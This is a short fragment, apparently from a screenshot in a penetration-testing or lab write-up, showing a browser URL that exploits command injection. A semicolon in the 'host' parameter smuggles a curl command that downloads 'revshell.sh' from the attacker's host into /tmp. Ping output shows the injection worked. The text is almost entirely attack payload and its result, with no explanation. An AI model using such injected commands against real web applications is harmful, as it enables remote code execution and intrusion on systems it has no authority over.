 Not secure shakabra/?host=192.168.45.245;/usr/bin/curl%20192.168.45.245/revshell.sh%20-o%20/tmp/revshell.sh
PING 192.168.45.245 (192.168.45.245) 56(84) bytes of data.
64 bytes from 192.168.45.245: icmp_seq=1 ttl=61 time=25.9 ms
64 bytes from 192.168.45.245: icmp_seq=2 ttl=61 time=26.3 ms
64 bytes from 192.168.45.245: icmp_seq=3 ttl=61 time=26.7 ms
64 bytes from 192.168.45.245: icmp_seq=4 ttl=61 time=26.5 ms
--- 192.168.45.245 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 25.992/26.413/26.709/0.291 ms